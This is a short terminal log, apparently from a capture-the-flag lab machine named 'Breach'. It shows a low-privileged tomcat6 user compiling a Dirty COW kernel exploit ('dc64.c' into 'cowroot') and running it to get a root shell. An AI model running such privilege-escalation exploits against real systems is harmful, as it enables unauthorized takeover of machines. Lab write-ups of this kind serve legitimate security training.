 tomcat6@Breach:/tmp$  gcc dc64.c -o cowroot -pthread
 gcc dc64.c -o cowroot -pthread
dc64.c: In function ‘procselfmemThread’:
dc64.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from dc64.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
dc64.c: In function ‘main’:
dc64.c:142:5: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t’ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
     ^
tomcat6@Breach:/tmp$ ls
ls
cowroot
dc64.c
hsperfdata_tomcat6
tomcat6-tomcat6-tmp
tomcat6@Breach:/tmp$ ./cowroot
./cowroot
whoami
root